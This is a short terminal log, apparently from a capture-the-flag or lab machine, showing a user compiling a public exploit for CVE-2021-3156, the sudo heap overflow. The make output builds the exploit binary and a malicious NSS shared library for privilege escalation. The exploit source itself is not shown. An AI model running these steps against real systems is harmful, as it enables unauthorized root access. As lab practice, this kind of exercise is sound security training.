 www@ultratech-prod:~/api/10.8.123.194$ cd CVE-2021-3156/
www@ultratech-prod:~/api/10.8.123.194/CVE-2021-3156$ ls
brute.sh  hax.c  lib.c  Makefile  README.md
www@ultratech-prod:~/api/10.8.123.194/CVE-2021-3156$ make
rm -rf libnss_X
mkdir libnss_X
gcc -std=c99 -o sudo-hax-me-a-sandwich hax.c
gcc -fPIC -shared -o 'libnss_X/P0P_SH3LLZ_ .so.2' lib.c
www@ultratech-prod:~/api/10.8.123.194/CVE-2021-3156$ ls
brute.sh  hax.c  lib.c  libnss_X  Makefile  README.md  sudo-hax-me-a-sandwich